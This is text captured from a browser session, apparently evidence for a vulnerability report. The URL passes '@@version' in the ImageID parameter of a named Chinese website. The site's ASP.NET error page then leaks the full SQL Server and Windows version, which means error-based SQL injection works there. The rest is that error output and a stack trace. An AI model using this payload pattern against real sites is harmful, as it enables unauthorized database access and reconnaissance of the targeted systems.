 360安全浏览器 7.1
菜单
http://www.zylzfc.cn/show_image.aspx?ImageID=@@version
李克强“四重身份”
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 inurl:Employee 支付宝
在将 nvarchar 值 'Microsoft SQL S
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (SP1) - 10.0.2531.0 (Intel X86)
Mar 29 2009 10:27:29
Copyright (c) 1988-2008 Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (SP1) - 10.0.2531.0 (Intel X86)
Mar 29 2009 10:27:29
Copyright (c) 1988-2008 Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 (SP1) - 10.0.2531.0 (Intel X86)
Mar 29 2009 10:27:29
Copyright (c) 1988-2008 Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1953274
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4849707
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194